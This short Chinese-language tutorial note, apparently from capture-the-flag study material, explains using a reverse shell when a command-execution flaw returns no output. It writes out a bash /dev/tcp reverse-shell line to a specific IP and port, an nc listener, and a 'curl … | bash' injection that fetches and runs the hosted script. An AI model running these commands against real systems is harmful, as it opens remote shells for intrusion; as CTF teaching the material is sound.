 系统命令执行 - 反弹shell
由于命令执行漏洞，不一定是用system系统函数，例如
如果用exec，那么命令执行了之后是没有回显的，也就是说，你根本不知道，你这条命令到底有
没有执行。其次，即便执行了例如（cat /flag）也是没有回显的
所以这里就要用到反弹shell
这里介绍一种最常用的方式，其他方式要根据题目所给环境具体分析
首先在自己的vps上配置apache和php环境，并在根目录新建文件shell
写入
bash >& /dev/tcp/120.53.240.186/7777 0>&1
然后在vps上执行nc -lvvp 7777
然后在命令执行处 curl 120.53.240.186/shell | bash
即可反弹shell